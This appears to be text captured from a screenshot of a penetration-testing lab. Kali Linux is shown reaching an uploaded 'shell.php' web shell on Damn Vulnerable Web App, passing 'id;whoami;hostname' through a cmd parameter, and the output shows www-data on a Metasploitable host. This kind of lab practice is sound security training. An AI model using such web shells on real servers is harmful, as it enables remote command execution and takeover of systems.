 1 2 3 4 5:58
Damn Vulnerable Web Ap Settings 192.168.133.128/dvwa/hackab
Not Secure http://192.168.133.128/dvwa/hackable/uploads/shell.php?cmd=id;whoami;hostname
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
uid=33(www-data) gid=33(www-data) groups=33(www-data) www-data metasploitable